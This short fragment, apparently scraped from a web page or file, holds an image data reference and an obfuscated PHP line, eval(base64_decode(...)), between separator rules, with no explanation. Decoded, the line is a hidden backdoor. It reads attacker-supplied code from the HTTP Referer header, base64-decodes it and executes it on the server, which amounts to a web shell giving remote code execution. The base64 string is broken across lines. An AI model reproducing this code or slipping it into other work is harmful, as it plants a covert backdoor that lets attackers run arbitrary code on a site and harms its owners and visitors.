  -----------------------------------------------------------------------------------------------------------
--------
 eval(base64_decode('cGFyc2Vfc3RyKCRfU0VSVkVSWydIVFRQX1JFRkVSRVInXSw
k
YSk7IGlmKHJlc2V0KCRhKT09J2luJyAmJiBjb3VudCgkYSk9PTkpIHsgZWNobyAnPG
Zv
c2VjPic7ZXZhbChiYXNlNjRfZGVjb2RlKHN0cl9yZXBsYWNlKCIgIiwgIisiLCBqb2luK
GFycmF5X3NsaWNlKCRhLGNvdW50KCRhKS0zKSkpKSk7ZWNobyAnPC9mb3NlYz
4nO30='));
 -----------------------------------------------------------------------------------------------------------
--------
 